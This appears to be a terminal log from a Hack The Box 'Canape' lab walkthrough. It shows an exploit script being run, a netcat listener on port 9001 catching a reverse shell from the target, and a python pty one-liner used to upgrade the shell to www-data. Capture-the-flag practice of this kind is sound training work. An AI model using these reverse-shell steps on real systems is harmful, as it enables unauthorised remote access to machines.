 ⚡ root@kali ~/Desktop/htb/canape python exploit_loads.py
⚡ root@kali ~/Desktop/htb/canape
Allowed - Mozilla Firefox
⚡ root@kali ~/Desktop/htb/canape
⚡ root@kali ~/Desktop/htb/canape nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.14.17] from git.canape.htb [10.10.10.70] 59846
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')";
www-data@canape:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@canape:/$